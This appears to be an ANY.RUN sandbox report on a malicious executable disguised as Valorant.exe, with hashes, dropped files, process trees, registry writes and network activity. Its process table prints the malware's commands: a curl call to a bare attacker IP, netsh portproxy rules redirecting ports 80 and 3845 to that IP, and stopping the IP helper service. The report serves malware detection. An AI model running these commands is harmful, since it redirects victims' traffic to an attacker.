| File name: | Valorant.exe |
| Full analysis: | https://app.any.run/tasks/8ced89a0-c3f1-4e25-b7b2-544f531bbb39 |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2025, 22:41:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 6 sections |
| MD5: | 4C6B66EAC0BD4A5099177D7D5D061BCB |
| SHA1: | 30311E355432E1EA75C05DB24BC298B5C154804D |
| SHA256: | 4E5CB82C2C43D14D200A51045DC91A73B5B3AFFF01F0BBEBB59C85E201FD3F47 |
| SSDEEP: | 98304:e9rem5OidUPRvjIpF1csmwZw6OfgsMFDBz4bMYZ+oPwhQ8gjUgeobs8ZqDRDWCAc:wgK4X |
MALICIOUS
Starts NET.EXE for service management
- cmd.exe (PID: 4812)
- net.exe (PID: 4164)
- cmd.exe (PID: 7220)
- net.exe (PID: 7276)
SUSPICIOUS
Starts CMD.EXE for commands execution
- Valorant.exe (PID: 5956)
- cmd.exe (PID: 5772)
Execution of CURL command
- Valorant.exe (PID: 5956)
- cmd.exe (PID: 5772)
Suspicious use of NETSH.EXE
- cmd.exe (PID: 7924)
- cmd.exe (PID: 8044)
Uses NETSH.EXE to redirect traffic
- cmd.exe (PID: 8176)
- cmd.exe (PID: 6044)
Process uses IPCONFIG to clear DNS cache
- cmd.exe (PID: 5324)
Executable content was dropped or overwritten
- Valorant.exe (PID: 5956)
Executing commands from a ".bat" file
- Valorant.exe (PID: 5956)
Application launched itself
- cmd.exe (PID: 5772)
There is functionality for taking screenshot (YARA)
- Valorant.exe (PID: 5956)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 5772)
Connects to the server without a host name
- curl.exe (PID: 1228)
INFO
Reads mouse settings
- Valorant.exe (PID: 5956)
Checks supported languages
- Valorant.exe (PID: 5956)
- curl.exe (PID: 7732)
- curl.exe (PID: 4996)
- curl.exe (PID: 1228)
Execution of CURL command
- cmd.exe (PID: 7604)
- cmd.exe (PID: 4892)
- cmd.exe (PID: 2148)
Reads the computer name
- curl.exe (PID: 7732)
- curl.exe (PID: 4996)
Disables trace logs
- netsh.exe (PID: 7988)
- netsh.exe (PID: 8096)
- netsh.exe (PID: 3048)
- netsh.exe (PID: 7204)
The process uses AutoIt
- Valorant.exe (PID: 5956)
Create files in a temporary directory
- Valorant.exe (PID: 5956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:05:20 14:38:38+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.16 |
| CodeSize: | 734208 |
| InitializedDataSize: | 2599424 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x2549c |
| OSVersion: | 5.2 |
| ImageVersion: | - |
| SubsystemVersion: | 5.2 |
| Subsystem: | Windows GUI |
Total processes
165
Monitored processes
37
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1228 | curl -s "13.201.124.126/curl.php?key=12" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 1452 | timeout /t 3 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2148 | C:\WINDOWS\system32\cmd.exe /c curl -s "13.201.124.126/curl.php?key=12" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2564 | "C:\Users\admin\AppData\Local\Temp\Valorant.exe" | C:\Users\admin\AppData\Local\Temp\Valorant.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3048 | C:\WINDOWS\system32\netsh interface portproxy add v4tov4 listenport=3845 listenaddress=0.0.0.0 connectport=3845 connectaddress=13.201.124.126 | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3332 | C:\WINDOWS\system32\net1 stop iphlpsvc | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4164 | C:\WINDOWS\system32\net.exe stop iphlpsvc | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4224 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | C:\WINDOWS\system32\ipconfig /flushdns | C:\Windows\System32\ipconfig.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4424 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
2 695
Read events
2 692
Write events
3
Delete events
0
Modification events
| (PID) Process: | (7988) netsh.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Tcpip\Parameters\Interfaces\{b23260c0-3cb4-11e8-bcf7-806e6f6e6963} |
| Operation: | write | Name: | NameServer |
Value: | |||
| (PID) Process: | (3048) netsh.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\PortProxy\v4tov4\tcp |
| Operation: | write | Name: | 0.0.0.0/3845 |
Value: 13.201.124.126/3845 | |||
| (PID) Process: | (7204) netsh.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\PortProxy\v4tov4\tcp |
| Operation: | write | Name: | 0.0.0.0/80 |
Value: 13.201.124.126/80 | |||
Executable files
1
Suspicious files
2
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5956 | Valorant.exe | C:\Users\admin\AppData\Local\Temp\autDE2E.tmp | binary | |
MD5:28F21FB3039A6491C2455EC2362D54CB | SHA256:F0A5A986E70C5E2F80E877FD05F37D04E45FF1543CD6C0DE1A6EB6CF6243009D | |||
| 5956 | Valorant.exe | C:\Users\admin\AppData\Local\Temp\a.bat | text | |
MD5:C300374278F51EDDCF07849AFA63D9A7 | SHA256:F2E789650DB59F30A1A952E206C7E0560FBC6A628D8B5DD4011B1B40E1032170 | |||
| 5956 | Valorant.exe | C:\Users\admin\AppData\Local\Temp\autDD04.tmp | binary | |
MD5:E9D0AB2847F4ADBF8794A60BEB0C1111 | SHA256:4335280DB3B34A9D4791849FE4322679B7E6D634A7A53E4E18D6BBA2C66518B4 | |||
| 5956 | Valorant.exe | C:\Users\admin\AppData\Local\Temp\LoaderNew[12.1.4].exe | executable | |
MD5:4425EDBCD997E2EA4D0EEDB3A33C7C1F | SHA256:252BCAAE08D8C7A7F67CA4E71ABAE5DDFE20F53DCF5DD3BCC46A70D950FE2400 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
25
DNS requests
13
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1228 | curl.exe | GET | 200 | 13.201.124.126:80 | http://13.201.124.126/curl.php?key=12 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7732 | curl.exe | 185.199.108.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
756 | lsass.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | whitelisted |
2196 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
2196 | svchost.exe | 224.0.0.251:5353 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
1228 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |